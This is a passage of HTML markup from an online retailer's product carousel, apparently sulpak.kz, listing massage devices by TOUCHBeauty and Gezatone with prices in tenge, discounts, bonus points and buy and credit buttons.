                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=606290&amp;classId=331&amp;id=725&amp;price=7490.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Массажер для кожи вокруг глаз TOUCHBeauty TB-1662"
     data-code="483050"
     data-price="11990.0"
     data-brand="TOUCHBeauty"
     data-list="Приборы для массажа и SPA">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/massazher_dlya_kozhi_vokrug_glaz_tb_1662_331_593" 
                   data-product-id="483050"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="483050"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_593_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_593_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_593_0_1_320.webp"
         loading="eager"
         title="Массажер для кожи вокруг глаз TOUCHBeauty TB-1662"
         alt="Массажер для кожи вокруг глаз TOUCHBeauty TB-1662"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Распродажа</div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-37%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>2 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=593&amp;classId=331"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=593&amp;classId=331"
       data-product-id="331_593" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="331_593"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Приборы для массажа и SPA</div>

                        <div class="product__item-name">
                            <a href="/g/massazher_dlya_kozhi_vokrug_glaz_tb_1662_331_593" 
                               data-product-id="483050"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="483050"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Массажер для кожи вокруг глаз TOUCHBeauty TB-1662
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">19 090 ₸</div>

                                        <div class="product__label-discount">-37%</div>


                                </div>

                                    <div class="product__item-price ">

11 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-37%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 360 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 360 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=331&amp;goodId=593&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(483050, this)"
            data-name="Массажер для кожи вокруг глаз TOUCHBeauty TB-1662"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="483050"
            data-price="11990.0"
            data-brand="TOUCHBeauty"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="593"
            data-class-id="331"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="massazher_dlya_kozhi_vokrug_glaz_tb_1662_331_593"
            data-event-value-num="483050">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=483050&amp;classId=331&amp;id=593&amp;price=11990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Массажер для тела перкусcионный Gezatone AMG140"
     data-code="606303"
     data-price="39990.0"
     data-brand="GEZATONE"
     data-list="Приборы для массажа и SPA">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/priboriy_dlya_massazha_i_spa_gezatone_amg140" 
                   data-product-id="606303"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="606303"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78_320.webp"
         loading="eager"
         title="Массажер для тела перкусcионный Gezatone AMG140"
         alt="Массажер для тела перкусcионный Gezatone AMG140"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_3fytE1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_3fytE1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_3fytE1_320.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 2 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_qm9NsB_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_qm9NsB_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_qm9NsB_320.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 3 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ni1s7s_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ni1s7s_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ni1s7s_320.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 4 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ytnOMx_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ytnOMx_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_ytnOMx_320.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 5 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6ModIJ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6ModIJ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_6ModIJ_320.webp"
         loading="lazy"
         title="Массажер для тела перкусcионный Gezatone AMG140 - фото 6 | sulpak.kz"
         alt="Массажер для тела перкусcионный Gezatone AMG140 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>3 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=716&amp;classId=331"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=716&amp;classId=331"
       data-product-id="331_716" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="331_716"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Приборы для массажа и SPA</div>

                        <div class="product__item-name">
                            <a href="/g/priboriy_dlya_massazha_i_spa_gezatone_amg140" 
                               data-product-id="606303"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="606303"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Массажер для тела перкусcионный Gezatone AMG140
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

39 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 1 200 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 1 200 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=331&amp;goodId=716&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(606303, this)"
            data-name="Массажер для тела перкусcионный Gezatone AMG140"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="606303"
            data-price="39990.0"
            data-brand="GEZATONE"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="716"
            data-class-id="331"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="priboriy_dlya_massazha_i_spa_gezatone_amg140"
            data-event-value-num="606303">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=606303&amp;classId=331&amp;id=716&amp;price=39990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Массажер для глаз Gezatone iSee381"
     data-code="606287"
     data-price="40990.0"
     data-brand="GEZATONE"
     data-list="Приборы для массажа и SPA">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/priboriy_dlya_massazha_i_spa_gezatone_isee381" 
                   data-product-id="606287"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="606287"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_0_1_320.webp"
         loading="eager"
         title="Массажер для глаз Gezatone iSee381"
         alt="Массажер для глаз Gezatone iSee381"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_2_1_320.webp"
         loading="lazy"
         title="Массажер для глаз Gezatone iSee381 - фото 2 | sulpak.kz"
         alt="Массажер для глаз Gezatone iSee381 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_3_1_320.webp"
         loading="lazy"
         title="Массажер для глаз Gezatone iSee381 - фото 3 | sulpak.kz"
         alt="Массажер для глаз Gezatone iSee381 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_1_1_320.webp"
         loading="lazy"
         title="Массажер для глаз Gezatone iSee381 - фото 4 | sulpak.kz"
         alt="Массажер для глаз Gezatone iSee381 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_6_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_6_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_6_1_320.webp"
         loading="lazy"
         title="Массажер для глаз Gezatone iSee381 - фото 5 | sulpak.kz"
         alt="Массажер для глаз Gezatone iSee381 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_4_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_4_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_331_714_4_1_320.webp"
         loading="lazy"
         title="Массажер для глаз Gezatone iSee381 - фото 6 | sulpak.kz"
         alt="Массажер для глаз Gezatone iSee381 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>4 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=714&amp;classId=331"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=714&amp;classId=331"
       data-product-id="331_714" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="331_714"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Приборы для массажа и SPA</div>

                        <div class="product__item-name">
                            <a href="/g/priboriy_dlya_massazha_i_spa_gezatone_isee381" 
                               data-product-id="606287"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="606287"
                               data-event-value-num=""
